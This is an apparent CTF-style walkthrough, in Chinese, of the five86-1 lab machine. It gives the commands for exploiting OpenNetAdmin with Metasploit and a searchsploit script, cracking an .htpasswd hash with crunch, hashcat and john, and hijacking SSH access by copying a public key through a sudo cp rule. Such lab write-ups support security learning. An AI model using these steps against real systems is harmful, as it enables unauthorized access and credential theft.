|



five86-1 kali:192.168.0.105 靶机:192.168.0.194



可以看到开放了 22、80、10000 三个端口,并且 80 端口存在 robots.txt 和路径 /ona robots.txt懒得看了 基本上都没啥



或者searchsploit.不过这里有个坑点,就是要对这个bash脚本进行转换格式,否则会报错,使用dos2unix 47691.sh这个命令,而且这里的shell不能转成TTY 然而这里我用msf .msfconsole search opennetadmin use 0 set rhost 192..168.0.194 set lhost 192.168.0.105 show options run

惯例python提权 python -c 'import pty;pty.spawn("/bin/sh")'





看到有五个账户 读取 var/www/html/reports/.htaccess 可以找到 AuthUserFile 的路径 /var/www/.htpasswd

提示这个目录







读取这个文件如下,可以得到用户名 douglas 和HASH的密码$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1 ,给的提示是 只包含aefhrt的十个字符 先用hash-identifier看一下是哪个HASH





结果 hash -type : [+] MD5(APR) 然后使用 crunch 生成对应的字典,命令格式 crunch <min-len> <max-len> [charset string] [options] ,这里生成只包含aefhrt的10个字符,就可以使用如下命令 crunch 10 10 aefhrt -o five86-1.txt ,更多的介绍可以看Linux下的字典生成工具Crunch和crunch命令详解



对于这个密码表有两种破解方法 保存加密密码$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1为hash.txt ①hashcat hash|hashfile|hccapxfile [dictionary|mask|directory]...`,这里使用的命令为`hashcat -m 1600 -a 0 -o res hash.txt five86-1.txt //-m是HASH类别,-a是攻击方式,-o是输出结果 ② john破解 john --wordlist=five86-1.txt hash.txt



ok sudo -l 看可以在哪些地方执行命令或者权限



jen用户有cp命令.但是只能用jen的cp命令,且没有jen的密码 如果jen用户下的/home/jen/.ssh/authorized_keys包含douglas的公钥,那就可以用douglas的id_rsa文件登陆jen的ssh,也即免密登陆jen的ssh。 可以直接利用cp命令将douglas的公钥替换jen的公钥 生成ssh秘钥 ssh-keygen -b 2048



替换公钥 cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys 这里复制到/tmp目录下是因为jen没有权限访问douglas目录下的文件 cd /tmp chmod +x authorized_keys sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/

本地连接jen



看到提示mail,还是先执行echo $(find / -type f -user jen) > 1.txt 后cat 1.txt看一下,有一个/var/mail/jen的文件可以读取 cd /var/mail ls cat jen





他说moss密码改为Fire!Fire! 切换moss用户





运行它

ok

|